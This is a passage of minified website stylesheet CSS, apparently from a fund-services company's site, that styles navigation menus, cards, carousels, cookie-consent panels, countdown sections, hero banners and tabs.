img{width:40px!important}.mega-navigation__item--has-submenu:not(.mega-navigation__submenu__item--heading){align-items:center;display:flex;height:54px;justify-content:space-between;padding:0!important;width:100%}.mega-navigation__item--has-submenu:not(.mega-navigation__submenu__item--heading) .mega-navigation-item__wrapper{width:100%}.mega-navigation__item--has-submenu:not(.mega-navigation__submenu__item--heading) i{padding-block:15px;padding-left:4rem}.mega-navigation-submenu__mobile-wrap{padding-block:0!important}}.mega-navigation__submenu--featured{align-items:center;border-radius:12px;display:flex;display:block;gap:6px;grid-column:span 2;height:-moz-fit-content;height:fit-content;padding:18px;width:50%}@media (max-width:991px){.mega-navigation__submenu--featured{justify-content:space-between;padding:0;width:100%}.mega-navigation__submenu--featured i{font-size:16px}}.mega-navigation__submenu--featured:hover{background:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation__submenu--featured i{font-size:14px}.darkmode-nav .mega-navigation__submenu--featured:hover{background:#26190e;transition:all .3s cubic-bezier(.4,0,.2,1)}@media (max-width:991px){.mega-navigation-submenu__link{padding-block:15px}.mega-navigation__submenu__item--heading i{padding-left:0!important}}@media (min-width:991px){.mega-header__navigation-container{margin-left:auto}.js-mega-navigation-submenu.active i,.js-mega-navigation-submenu:hover i{transform:rotate(270deg);transition:transform .3s ease}.js-mega-navigation-submenu i{transform:rotate(90deg);transition:transform .3s ease}.mega-navigation-item__wrapper:hover .js-mega-navigation-submenu i{transform:rotate(270deg)}}ul.checkmark-list,ul.checkmark-list ul{font-size:16px;font-style:normal;font-weight:400;line-height:150%;list-style:none;list-style-type:none!important;padding-left:0!important}ul.checkmark-list ul li{list-style-type:none!important;padding-left:40px!important;position:relative}ul.checkmark-list ul li:not(:first-of-type){margin-top:16px}ul.checkmark-list ul li::marker{display:none!important}ul.checkmark-list ul li:before{background:url(/assets/images/rte-list-check.svg) no-repeat 50%;background-size:contain;content:"";height:24px;left:0;position:absolute;top:0;width:24px}.dark-mode ul.checkmark-list li:before{background:url(/assets/images/dark-check.svg) no-repeat 50%;content:""}ul.box-list{list-style:none;padding-left:0}ul.box-list li{padding-left:30px;position:relative}ul.box-list li:not(:first-of-type){margin-top:16px}ul.box-list li:before{content:url(/assets/images/rte-box.svg);height:-moz-fit-content;height:fit-content;left:0;position:absolute;top:0;width:20px}.apex-group ul li::marker{color:#1e1e1e!important}.apex-group .rich-text-content table{border:1px solid #ccc!important;border-collapse:separate!important;border-radius:10px!important;border-spacing:0!important;font-size:16px;overflow:clip}.apex-group .rich-text-content table td{border:0!important}.apex-group .rich-text-content table tr:first-of-type{background-color:#1e1e1e;border-top-left-radius:10px;border-top-right-radius:10px;color:#fff;font-weight:500}.apex-group .rich-text-content table td:not(:last-child),.apex-group .rich-text-content table th:not(:last-child){border-right:1px solid #ccc!important}.apex-group .rich-text-content table>tbody:not(:last-child),.apex-group .rich-text-content table>tbody>tr:not(:last-child)>td,.apex-group .rich-text-content table>tbody>tr:not(:last-child)>th,.apex-group .rich-text-content table>tfoot:not(:last-child),.apex-group .rich-text-content table>tfoot>tr:not(:last-child)>td,.apex-group .rich-text-content table>tfoot>tr:not(:last-child)>th,.apex-group .rich-text-content table>thead:not(:last-child),.apex-group .rich-text-content table>thead>tr:not(:last-child)>td,.apex-group .rich-text-content table>thead>tr:not(:last-child)>th,.apex-group .rich-text-content table>tr:not(:last-child)>td,.apex-group .rich-text-content table>tr:not(:last-child)>th{border-bottom:1px solid #ccc!important}.accordion .locations-job{min-height:60px!important}.accordion .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion .accordion-item:first-child{border-top:0}.accordion .accordion-item:last-child{border-bottom:0}.accordion .accordion-item .accordion-button,.accordion .accordion-item .accordion-button.collapsed{border-radius:0}.accordion-button:not(.collapsed){background-color:transparent!important;color:#575756!important}.accordion-header{margin-bottom:0!important}.accordion-button{font-size:20px!important}.accordion-button:focus{border-color:rgba(13,65,148,.25);box-shadow:0 0 0 .25rem rgba(13,65,148,.25)}.bci-funds-accordion .h2,.bci-funds-accordion h2{margin:0!important}.bci-funds-accordion .accordion-button{font-size:16px!important;padding:0 .5rem}.card{border:1px solid transparent;border-radius:4px;box-shadow:0 0 5px rgba(0,0,0,.2);min-height:130px;text-decoration:none;transition:all .3s}@media (max-width:767.98px){.card{margin:10px 0}}.card:hover{border-color:#3e5772;box-shadow:0 0 10px rgba(0,0,0,.4)}.card .card-body,.card img{min-height:130px}@media (max-width:767.98px){.card .card-body,.card img{min-height:70px}}.card-img,.card-img-top{height:120px;-o-object-fit:cover!important;object-fit:cover!important;width:100%}@media (min-width:768px){.card-img,.card-img-top{height:130px}}.card-img-overlay{background:rgba(8,13,21,.5);display:flex;flex-direction:column;justify-content:space-around}.card-img-overlay .h4,.card-img-overlay a,.card-img-overlay h4,.card-img-overlay p{color:#fff!important}.card-text{position:relative}.card .h4,.card h4{color:#575756}.card a .card-arrow{display:inline-block;margin-left:10px;position:relative;transform:translateX(0);transition:transform .15s linear;width:20px}.card a .card-arrow:after{bottom:4px;width:18px}.card a .card-arrow:after,.card a .card-arrow:before{border-top:3px solid #fff;content:"";display:block;position:absolute;right:0;transition:border-color .15s ease-in-out}.card a .card-arrow:before{border-right:3px solid #fff;bottom:0;height:11px;transform:rotate(45deg);width:11px}.card a:hover .card-arrow{transform:translateX(10px)}.card-tag{background-color:rgba(87,87,86,.85);border-radius:20px;color:#fff;font-size:14px;padding:5px 9px;position:absolute;right:7px;top:7px}.article-list--no-tag .card-tag{display:none}@media (min-width:768px){.article-list--no-tag .card{margin-bottom:20px}}.section-relatedservices .col-md{min-width:33.33333%}.section-relatedservices .card:before{background:#3e5772;border-radius:.25rem;content:"";display:block;height:calc(100% + 6px);left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s,box-shadow .3s;width:calc(100% + 6px);z-index:-1}.section-relatedservices .card:hover{box-shadow:none}.section-relatedservices .card:hover:before{box-shadow:0 0 10px rgba(0,0,0,.4);opacity:1}.card--flip{background-color:transparent;border:none;box-shadow:none;height:250px;perspective:1000px;width:100%}.card--flip .card--flip__inner{height:100%;position:relative;text-align:center;transform-style:preserve-3d;transition:transform .8s;width:100%}.card--flip:hover{box-shadow:none}.card--flip:hover .card--flip__inner{transform:rotateY(180deg)}.card--flip .card__front .card-title{font-size:1.6em}.card--flip .card__front .card-img{height:250px}.card--flip .card__back,.card--flip .card__front{backface-visibility:hidden;border-radius:.25rem;height:100%;position:absolute;width:100%}.card--flip .card__back{align-items:center;background:#3e5772;display:flex;flex-direction:column;justify-content:center;padding:25px;text-align:center;transform:rotateY(180deg)}.section.section-carousel--full-width{padding-bottom:0;padding-top:0}.carousel-inner,.carousel-item{background-size:cover;height:450px}@media (min-width:768px){.carousel-inner,.carousel-item{height:530px}}.carousel-inner--no-overlay .carousel-caption,.carousel-inner--no-overlay .carousel-caption .h1,.carousel-inner--no-overlay .carousel-caption h1,.carousel-item--no-overlay .carousel-caption,.carousel-item--no-overlay .carousel-caption .h1,.carousel-item--no-overlay .carousel-caption h1{color:#575756}.carousel-item__container{background-size:cover;height:100%;width:100%}.carousel-overlay{background-color:#080d15;height:100%;opacity:.5;position:absolute;width:100%;z-index:2}.carousel-caption{bottom:20%!important;z-index:2}@media (max-width:767.98px){.carousel-caption{bottom:10%!important;left:0!important;margin:auto 15px;width:90%}}@media (min-width:768px){.carousel-caption{left:25%!important}}.carousel-caption .h1,.carousel-caption h1{color:#fff;font-weight:300;margin:0;padding-bottom:30px}.carousel-control-prev{display:none}@media (min-width:768px){.carousel-control-prev{display:block;left:5%!important}}.carousel-control-prev .carousel-control-prev-icon{background-image:none}.carousel-control-prev .carousel-control-prev-icon:after{border-bottom:4px solid #fff;border-left:4px solid #fff;border-radius:1px;content:"";display:block;height:22px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) rotate(45deg);transform-origin:top center;width:22px}.carousel-control-next{display:none}@media (min-width:768px){.carousel-control-next{display:block;right:5%!important}}.carousel-control-next .carousel-control-next-icon{background-image:none}.carousel-control-next .carousel-control-next-icon:after{border-radius:1px;border-right:4px solid #fff;border-top:4px solid #fff;content:"";display:block;height:22px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) rotate(45deg);transform-origin:top center;width:22px}.carousel-control-next,.carousel-control-prev,.carousel-indicators{z-index:3!important}.wide-carousel p{font-size:20px}.carousel img{-o-object-fit:cover;object-fit:cover}.carousel-item a.btn{border-radius:30px;font-size:16px;font-weight:600;line-height:1.5em;padding:12px 25px;transition:.4s}.swiper-container .swiper-slide{overflow:hidden}.swiper-container .swiper-pagination-bullet{background-color:#575756;border-radius:0;flex:0 1 auto;height:3px;margin-left:3px;margin-right:3px;position:relative;text-indent:-999px;width:30px}.swiper-control-next,.swiper-control-prev{background:none;border:0;bottom:0;opacity:.5;position:absolute;top:0;transition:opacity .2s linear;width:3rem}.swiper-control-next:hover,.swiper-control-prev:hover{opacity:1}.swiper-control-prev{left:0}.swiper-control-next{right:0}.swiper-control-prev-icon{border-left:4px solid #575756;border-top:4px solid #575756}.swiper-control-next-icon,.swiper-control-prev-icon{border-radius:1px;height:20px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) rotate(-45deg);width:20px}.swiper-control-next-icon{border-bottom:4px solid #575756;border-right:4px solid #575756}.section-resourcecarousel .swiper-container{margin-left:-15px;margin-right:-15px;margin-top:-15px;padding-left:15px;padding-right:15px;padding-top:15px}.section-resourcecarousel .swiper-slide{height:auto}.section-resourcecarousel .swiper-slide a{color:inherit;display:block;height:100%}.section-resourcecarousel .swiper-slide .card-body{width:100%}.section-resourcecarousel .card .resource-icon svg,.section-resourcecarousel .swiper-slide .resource-icon svg{transform:rotate(-90deg)}.section-resourcecarousel .card .card-title{color:#575756;font-size:30px;letter-spacing:-.1px;line-height:1.07em}.section-resourcecarousel .card .card-text{color:#575756;font-size:18px;letter-spacing:.1px;line-height:1.33em}.section-quotecarousel .card{border:0;box-shadow:none}.section-quotecarousel .card .card-subtitle,.section-quotecarousel .card .card-title{font-size:12px;font-weight:700}.contact-panel .section-form{display:none}.contact-panel .contact-button{background-color:#0d4194;border-color:#0d4194;border-radius:20px 20px 0 0;color:#fff;display:none;font-weight:700;position:fixed;right:-38px;text-align:right;top:50%;transform:rotate(-90deg);z-index:99}@media (min-width:768px){.contact-panel .contact-button{display:block}}.cookie-notification{background-color:#212529;bottom:0;color:#fff;font-size:16px;position:fixed;width:100%;z-index:10}.cookie-notification p{margin-bottom:0;margin-top:0}.cookie-notification .acceptAllCookies,.cookie-notification .manageCookies{display:inline-block;font-weight:500}.cookies-change-choices{background-image:linear-gradient(45deg,#3e5772 50%,transparent 0);bottom:0;height:80px;position:fixed;width:80px}.cookies-change-choices a{align-items:flex-end;display:flex;height:100%;width:100%}.cookies-change-choices img{margin:6px;width:35px}.cookie-choices{background-color:#212529;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.4);color:#fff;height:100%;max-width:500px;overflow-y:auto;padding:30px;position:fixed;z-index:10}.cookie-choices .row{margin-bottom:40px}.cookie-choices .onoffswitch{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;width:70px}.cookie-choices .onoffswitch-checkbox{display:none}.cookie-choices .onoffswitch-label{border-radius:20px;cursor:pointer;display:block;margin:0 0 5px;overflow:hidden;text-align:left}.cookie-choices .onoffswitch-inner{display:block;margin-left:-100%;transition:margin .3s ease-in 0s;width:200%}.cookie-choices .onoffswitch-inner:after,.cookie-choices .onoffswitch-inner:before{box-sizing:border-box;color:#fff;display:block;float:left;font-size:14px;height:30px;line-height:30px;padding:0;width:50%}.cookie-choices .onoffswitch-inner:before{background-color:#eee;color:#000;content:"On";padding-left:10px}.cookie-choices .onoffswitch-inner:after{background-color:#eee;color:#616161;content:"Off";padding-right:10px;text-align:right}.cookie-choices .onoffswitch-switch{background:#3e5772;border-radius:20px;bottom:0;display:block;height:20px;margin:6px;position:absolute;right:35px;top:-1px;transition:all .3s ease-in 0s;width:20px}.cookie-choices .onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-inner{margin-left:0}.cookie-choices .onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-switch{right:0}.cookie-choices .h4,.cookie-choices h4{color:#fff;font-weight:700}@media (min-width:768px){.cookie-choices p{font-size:18px}}.section-counter .h2,.section-counter h2{font-size:clamp(3.5em,4.5vw,5em);font-weight:500;margin-bottom:0!important}.section-counter p{font-size:18px;letter-spacing:.1px;line-height:1.33em}.cta-banner{background-color:#575756;min-height:260px;position:relative}.cta-banner-image{background-size:cover;height:auto;min-height:400px;width:100%}@media (min-width:768px){.cta-banner-image{min-height:300px;width:50%}}.cta-section{background-color:rgba(87,87,86,.75);bottom:0;left:0;margin:0;position:absolute;text-align:center;width:100%}@media (min-width:768px){.cta-section{bottom:auto;left:auto;padding-left:150px;padding-right:30px;position:relative;text-align:left;width:50%}}@media (min-width:1400px){.cta-section{padding-left:350px}}.cta-section .cta-title{color:#fff}.cta-alt-banner{background-color:#ededed;min-height:416px}@media (max-width:767.98px){.cta-alt-banner{padding:20px 20px 0!important}}.cta-alt-section{width:600px}.cta-alt-section p{font-size:15px;margin-left:auto;margin-right:auto;margin-top:30px;width:75%}.cta-alt-section button{color:#fff;height:50px;width:100px}.cta-button .btn{font-size:16px;font-weight:600;line-height:1.5em;padding:12px 25px;transition:.4s}.section-embed{padding-block:56px!important}@media (max-width:991px){.section-embed{padding-block:24px!important}}.section-embed .embed__aspect-lock{padding-top:56.25%;position:relative;width:100%}.section-embed .embed__aspect-lock iframe{border-radius:12px;height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:100%}.section-embed__title{margin-bottom:30px}.event-teaser{display:flex;flex-direction:column;justify-content:center;padding:30px 0;width:100%}@media (min-width:768px){.event-teaser{margin:0 20px;min-height:60vh;width:80%}}@media (min-width:992px){.event-teaser{margin:0 20px;min-height:60vh;width:65%}}@media (min-width:1200px){.event-teaser{margin:0 20px;min-height:60vh;width:55%}}.event-teaser .h1,.event-teaser h1{color:#3e5772;font-size:3em}.event-teaser-link{margin-top:40px}.event-teaser-img{background-position:50%;background-repeat:no-repeat;background-size:cover;min-height:350px}.full-width-cta,.full-width-cta .cta-section{background-color:#efefef}@media (min-width:1400px){.full-width-cta .cta-section{margin-bottom:80px;margin-top:80px}}.full-width-cta .cta-section .cta-title{color:#3e5772}@media (min-width:1400px){.full-width-cta .cta-section.cta-image-left{padding-left:30px;padding-right:350px}}.section-featured-countdown.has-overlay-image .container{position:relative}.section-featured-countdown.has-overlay-image{padding:200px 0 350px!important}.section-featured-countdown{background-color:#1d3236;color:#a3d18a;padding:50px 0 100px!important;position:relative}.section-featured-countdown .overlayImage{max-width:300px;position:absolute;transition:transform .5s ease-out}.section-featured-countdown .countdown-title{color:#fff;margin:0 auto 20px;max-width:400px;position:relative;text-align:center;z-index:4}.section-featured-countdown .countdown{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:rgba(56,75,78,.7);border-radius:10px;display:inline-block;left:50%;margin:20px auto 0;padding:30px 0;position:relative;text-align:center;transform:translateX(-50%);width:auto}.section-featured-countdown .countdown .count-cont{display:inline-block;margin:0;padding:0 40px;text-align:center}.section-featured-countdown .countdown .count-cont #days,.section-featured-countdown .countdown .count-cont #hours,.section-featured-countdown .countdown .count-cont #minutes,.section-featured-countdown .countdown .count-cont #seconds{display:block;font-size:65px;font-weight:600;line-height:65px;margin-top:0}.section-featured-countdown .countdown .count-cont span{color:#fff;display:block;font-size:14px;margin-top:5px}.section-featured-countdown .countdown .count-cont.border-right{border-right:1.5px solid hsla(0,0%,100%,.3)}.section-featured-countdown .overlay-stat{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:rgba(56,75,78,.7);border-radius:10px;display:inline-block;font-size:35px;font-weight:600;line-height:35px;padding:25px 30px 20px;position:absolute;text-align:center;transition:transform .5s ease-out;z-index:3}.section-featured-countdown .overlay-stat span{color:#fff;display:block;font-size:14px;margin-top:5px}.section-featured-countdown .overlay-stat.stat1{right:220px;top:-80px}.section-featured-countdown .overlay-stat.stat2{bottom:-180px;left:220px}.section-featured-countdown .overlayImage.overlayImage1{left:40px;top:-130px}.section-featured-countdown .overlayImage.overlayImage2{left:310px;max-width:200px;top:-160px}.section-featured-countdown .overlayImage.overlayImage3{max-width:180px;right:80px;top:-110px}.section-featured-countdown .overlayImage.overlayImage4{bottom:-210px;left:50px;max-width:200px}.section-featured-countdown .overlayImage.overlayImage5{bottom:-180px;right:180px}.section-featured-countdown .overlayImage.overlayImage6{bottom:-240px;max-width:200px;right:400px}@media (max-width:1199px){.section-featured-countdown .overlay-stat.stat1{right:120px;top:-80px}.section-featured-countdown .overlay-stat.stat2{bottom:-180px;left:120px}.section-featured-countdown .overlayImage.overlayImage1{left:-40px;top:-130px}.section-featured-countdown .overlayImage.overlayImage2{left:210px;max-width:200px;top:-160px}.section-featured-countdown .overlayImage.overlayImage3{max-width:180px;right:-40px;top:-110px}.section-featured-countdown .overlayImage.overlayImage4{bottom:-210px;left:-50px;max-width:200px}.section-featured-countdown .overlayImage.overlayImage5{bottom:-180px;right:50px}.section-featured-countdown .overlayImage.overlayImage6{bottom:-240px;max-width:200px;right:300px}.section-featured-countdown .countdown .count-cont #days,.section-featured-countdown .countdown .count-cont #hours,.section-featured-countdown .countdown .count-cont #minutes,.section-featured-countdown .countdown .count-cont #seconds{font-size:45px;line-height:45px}}@media (max-width:991px){.section-featured-countdown .overlay-stat.stat1{right:70px;top:-140px}.section-featured-countdown .overlay-stat.stat2{bottom:-180px;left:60px}.section-featured-countdown .overlayImage.overlayImage1{left:-180px;top:-130px}.section-featured-countdown .overlayImage.overlayImage2{left:65px;max-width:200px;top:-160px}.section-featured-countdown .overlayImage.overlayImage3{max-width:180px;right:-80px;top:-110px}.section-featured-countdown .overlayImage.overlayImage4{bottom:-210px;left:-80px;max-width:200px}.section-featured-countdown .overlayImage.overlayImage5{bottom:-180px;right:-50px}.section-featured-countdown .overlayImage.overlayImage6{bottom:-240px;max-width:200px;right:200px}}@media (max-width:767px){.section-featured-countdown .overlay-stat{font-size:25px;line-height:25px;padding:15px 20px 10px}.section-featured-countdown .overlay-stat.stat1{right:70px;top:-140px}.section-featured-countdown .overlay-stat.stat2{bottom:-180px;left:120px}.section-featured-countdown .overlayImage.overlayImage1{left:-20px;max-width:150px;top:-130px}.section-featured-countdown .overlayImage.overlayImage2{left:85px;max-width:100px;top:-160px}.section-featured-countdown .overlayImage.overlayImage3{max-width:100px;right:-10px;top:-180px}.section-featured-countdown .overlayImage.overlayImage4{bottom:-210px;left:-20px;max-width:150px}.section-featured-countdown .overlayImage.overlayImage5{bottom:-180px;max-width:150px;right:-50px}.section-featured-countdown .overlayImage.overlayImage6{bottom:-240px;max-width:150px;right:80px}.section-featured-countdown .countdown .count-cont{padding:0 20px}.section-featured-countdown .countdown .count-cont #days,.section-featured-countdown .countdown .count-cont #hours,.section-featured-countdown .countdown .count-cont #minutes,.section-featured-countdown .countdown .count-cont #seconds{display:block;font-size:35px;font-weight:600;line-height:35px;margin-top:0}.section-featured-countdown .countdown .count-cont span{color:#fff;display:block;font-size:14px;margin-top:5px}}.hero-banner{background-size:cover;overflow:hidden;position:relative;width:100%}.hero-banner .hero-overlay{background:rgba(8,13,21,.5);color:#fff;display:flex;flex-direction:column;left:0;min-height:500px;top:0;width:100%}.hero-banner .hero-overlay--hide-overlay{background:none}.hero-banner .hero-overlay a{color:#fff;text-decoration:none}.hero-banner .hero-overlay .h1,.hero-banner .hero-overlay h1{color:#fff}.hero-banner .hero-overlay .hero-banner__content{max-width:750px}.hero-banner--narrow .hero-overlay{min-height:275px}.hero-banner--narrow .hero-overlay .hero-banner__content{max-width:none}.hero-banner--narrow.big-image .hero-overlay{height:100%}.hero-banner .hero-banner__back-link{display:inline-block}.hero-article-container{background-color:#fff;margin-bottom:-1px;margin-top:-115px;max-width:860px!important;padding:20px 20px 0!important;position:relative}@media (min-width:768px){.hero-article-container{padding:60px 60px 0!important}}.hero-article-container .h1,.hero-article-container h1{color:#575756;font-size:56px;margin-bottom:40px;margin-top:20px}.hero-article-container .teamcard{align-items:center;display:flex;gap:24px;margin-bottom:24px}.hero-article-container .teamcard .locations-image{flex:0 0 80px;height:80px;margin:0;width:80px}.hero-article-container .teamcard .locations-title{font-size:16px;font-weight:700;letter-spacing:normal;margin:0!important}.hero-article-container .teamcard .locations-job{font-size:16px;margin-bottom:0}.hero-article-post{background-color:#fff;max-width:800px!important;padding:0!important;position:relative}.hero-banner a.btn{border:2px solid transparent;border-radius:30px;color:#fff;font-size:16px;font-weight:600;line-height:1.5em;padding:12px 25px;transition:.4s}.hero-banner a.btn:hover{background:#fff;border-color:#3e5772;color:#3e5772}.big-image{background-image:url(https://www.theapexgroup.com/uploads/2020/11/22be48522982317a5dff1be567003171/fund-compliance_resized2.jpg);background-position:50% 50%;background-size:cover;height:540px;position:relative;width:100%}@media (max-width:767.98px){.big-image{height:470px}}.figure,.figure img{display:block}.figure img.full-width{width:100%}.figure-img--border{border:1px solid #0d4194}.lifecycle-stages__item{display:none;padding:21px 0 21px 21px;position:relative}.lifecycle-stages__item__link{color:#575756;font-weight:700}.lifecycle-stages__item__link:before{height:100%;left:3px;width:2px}.lifecycle-stages__item__link:after,.lifecycle-stages__item__link:before{background:#575756;content:"";position:absolute;top:50%;transform:translateY(-50%)}.lifecycle-stages__item__link:after{border-radius:100%;height:8px;left:0;width:8px}.lifecycle-stages__item__link.active,.lifecycle-stages__item__link:hover{color:#0d4194;opacity:1}.lifecycle-stages__item__link.active:after,.lifecycle-stages__item__link.active:before,.lifecycle-stages__item__link:hover:after,.lifecycle-stages__item__link:hover:before{background:#575756;opacity:1}.lifecycle-stages__item__link.active:after,.lifecycle-stages__item__link:hover:after{background:#0d4194}.lifecycle-stages__item__link.active .lifecycle-stages__item__link__title,.lifecycle-stages__item__link:hover .lifecycle-stages__item__link__title{color:#575756}.lifecycle-stages__item__link p{margin:0}.lifecycle-content__item{background:#3e5772;display:block;margin-top:20px;padding:24px}.lifecycle-content__item__heading{color:#0d4194;display:block;font-weight:700;margin-bottom:40px}.lifecycle-content__item__heading__title{color:#575756}.lifecycle-content__item__heading p{margin:0}.lifecycle-content__item__links{display:flex;flex-direction:column;list-style:none;padding:0 25px 0 0}.lifecycle-content__item__links li{border-top:1px solid #575756;font-weight:700;padding:12px 0}.lifecycle-content__item__links li:last-of-type{border-bottom:1px solid #575756}.lifecycle-content__item__image{display:none}@media (min-width:992px){.lifecycle-stages__item{display:block}.lifecycle-content__item{display:none;margin-top:0;padding:40px}.lifecycle-content__item__heading{display:none}.lifecycle-content__item__image{display:block}}.logo-grid-scroll__header{display:flex;flex-direction:column;gap:16px;margin-bottom:80px}@media (max-width:991px){.logo-grid-scroll__header{margin-bottom:48px}}.logo-grid-scroll .section-title{margin-bottom:2rem}.logo-grid-scroll .logo-grid-container .logo-item{margin-bottom:2rem;transition:opacity .3s ease-in}.logo-grid-scroll .logo-grid-container .logo-item.hidden{display:none}.logo-grid-scroll .logo-grid-container .logo-item.fade-in{animation:fadeIn .5s ease-in}.logo-grid-scroll .logo-grid-container .logo-item a{display:block}.logo-grid-scroll .logo-grid-container .logo-item img{border-radius:4px;display:block;height:auto;max-width:100%;-o-object-fit:contain;object-fit:contain;width:100%}.logo-grid-scroll .logo-item a{position:relative;transition:.3s ease-out}.logo-grid-scroll .logo-item a span{color:#fff;font-weight:700;left:50%;opacity:0;position:absolute;text-align:center;top:55%;transform:translate(-50%,-50%);transition:.2s ease-in;z-index:2}.logo-grid-scroll .logo-item a:after{background:#000;border-radius:4px;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:.3s ease-out;width:100%}.logo-grid-scroll .logo-item a:hover:after{opacity:.6}.logo-grid-scroll .logo-item a:hover span{opacity:1;top:50%}.logo-grid-scroll .loading-indicator{display:none;padding:2rem 0}.logo-grid-scroll .loading-indicator.active{display:block}.logo-grid-scroll .loading-indicator .spinner-border{animation:spinner-border .75s linear infinite;border:.25rem solid rgba(0,0,0,.1);border-radius:50%;border-right-color:transparent;height:3rem;width:3rem}.logo-grid-scroll .loading-indicator .sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;white-space:nowrap}.logo-grid-scroll .scroll-trigger{height:1px;margin-top:-200px}@keyframes fadeIn{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.apx-region{cursor:pointer}.apx-pointer{pointer-events:none}.map{position:relative}.map-label{background-color:rgba(87,87,86,.75);color:#fff;display:block;opacity:0;padding:15px 25px;position:fixed;transform:translate(-50%,50%);transition:opacity .2s linear}.map-label.active{opacity:1}.apex-map-img{max-width:100%}.modal .modal-title{margin-bottom:0!important}.pagination{justify-content:center;margin:0 10px}.page-item:first-child .page-link{border-radius:1em}.page-item.active .page-link{background-color:#3e5772!important;border-color:#3e5772!important;border-radius:1em!important;color:#fff!important;z-index:3}.page-link{background-color:#fff!important;border:none!important;border-radius:1em!important;color:#0d4194!important;display:block;margin:0 10px!important;position:relative;text-decoration:none!important}.popup-modal .modal-fullscreen{margin:100px;width:calc(100% - 200px)}.popup-modal .modal-body .btn{font-weight:700}@media (min-width:992px){.popup-modal .modal-bottom-corner{margin:1.75rem auto 1.75rem 1.75rem;max-width:calc(min(100vw, 500px));position:relative}.popup-modal .modal-bottom-corner .modal-content{bottom:0;position:absolute}}.search-block-form{margin:0;max-width:1000px}.search-block-form .form-group{display:inline-flex;width:100%}.search-block-form__input{border:0;border-bottom:1px solid #3e5772;color:#3e5772;font-size:20px;font-weight:300;letter-spacing:-1px;line-height:1em;outline:0;width:100%}@media (min-width:768px){.search-block-form__input{font-size:32px}}.section-socialshare ul{display:flex;justify-content:flex-end;list-style:none;text-align:right}.section-socialshare ul li{margin-right:20px}.section-socialshare ul li:last-child{margin-right:0}.section-socialshare ul li a{cursor:pointer}.section-socialshare ul li svg{width:30px}.section-socialshare.center .h5,.section-socialshare.center h5{text-align:center}.section-socialshare.center .share-btn{justify-content:center;padding-left:0}.section.section-subpagelisting .card:hover:before{background:unset;opacity:unset}.section.section-subpagelisting .card{background:transparent!important;margin-bottom:20px;margin-top:40px}.section.section-subpagelisting .card .card-body{padding:0!important}.section.section-subpagelisting .card .card-body .card-title{margin:15px 0}.section.section-subpagelisting .card .card-img-top{aspect-ratio:16/9;border-radius:12px}.section.section-subpagelisting .card:before{background:unset;opacity:unset}.section.section-subpagelisting img.img-icon{height:40px;margin:15px 0;min-height:unset;min-width:unset;width:auto}.subpage-listing-swiper .swiper-container{overflow:visible}.subpage-listing-swiper .swiper-slide{align-items:self-end;display:flex;height:auto;opacity:.5;transition:all .5s ease}.subpage-listing-swiper .swiper-slide-active{opacity:1}.subpage-listing-swiper .swiper-slide-next,.subpage-listing-swiper .swiper-slide-prev{transform:scale(.8);transition:all .5s ease}.subpage-listing-swiper .slide-content{background-color:#f8f9fa;border-radius:10px;display:flex;overflow:hidden;width:100%}.subpage-listing-swiper .text-area{background-color:#3e5772;color:#fff;display:flex;flex:1;flex-direction:column;justify-content:flex-start;line-height:1.5;padding:35px}.subpage-listing-swiper .image-area{align-items:center;background-color:#fff;display:flex;flex:0 0 65%;justify-content:center;max-width:65%}.subpage-listing-swiper .image-area img{height:460px;max-height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}.subpage-listing-swiper .text-area .h4,.subpage-listing-swiper .text-area h4{color:#fff;font-size:30px}.section-subpagelisting .swiper-controls{top:-70px}.section-subpagelisting .swiper-controls .swiper-control{background-color:#e7f5e2;background-image:url(/assets/images/arrow.png);background-position:52%;background-repeat:no-repeat;background-size:8px 14px;border-radius:50px;height:35px;margin:0 20px;opacity:1!important;transform:rotate(0deg);width:35px}.section-subpagelisting .swiper-controls .swiper-control.swiper-control-next{right:0}.section-subpagelisting .swiper-controls .swiper-control.swiper-control-prev{background-position:55%;right:80px;transform:rotate(180deg)}.section-subpagelisting .swiper-controls span{display:none}.section-subpagelisting .swiper-pagination{left:unset;right:0;width:auto}.section-subpagelisting .swiper-pagination-bullet{background-color:#e7f5e2;border-radius:20px;flex:0 1 auto;height:10px;margin-left:9px!important;margin-right:9px!important;opacity:1;position:relative;text-indent:-999px;width:10px}.section-subpagelisting .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#333;opacity:1}.section-subpagelisting .swiper-container{padding-bottom:3rem!important}@media (max-width:767.98px){.section-subpagelisting .swiper-pagination{left:0;right:0;width:auto}.subpage-listing-swiper .slide-content{flex-direction:column}.subpage-listing-swiper .image-area,.subpage-listing-swiper .text-area{margin:0;max-width:100%;width:100%}.subpage-listing-swiper .image-area{order:1}.subpage-listing-swiper .image-area img{height:100%;min-height:200px;width:100%}.subpage-listing-swiper .text-area{order:2;padding:10px}.subpage-listing-swiper .text-area .h4,.subpage-listing-swiper .text-area h4{font-size:25px}.section-subpagelisting .swiper-container{margin:0 20px;padding-bottom:30px!important}}.nav-tabs{margin-bottom:30px!important}@media (max-width:767px){.nav-tabs{margin-bottom:10px!important}}.nav-tabs .nav-item{background-color:transparent}.nav-tabs .nav-item .nav-link{background-color:transparent!important;border:0!important;border-bottom:4px solid transparent!important;color:#0d4194!important;cursor:pointer}.nav-tabs .nav-item .nav-link:focus,.nav-tabs .nav-item .nav-link:hover{border-bottom-color:rgba(219,117,47,.5)!important;color:#db752f}.nav-tabs .nav-item .nav-link.active{background-color:transparent;border:none!important;border-bottom:4px solid #db752f!important;color:#db752f!important;font-weight:600!important}.timeline{margin:0 auto;position:relative;width:100%}@media 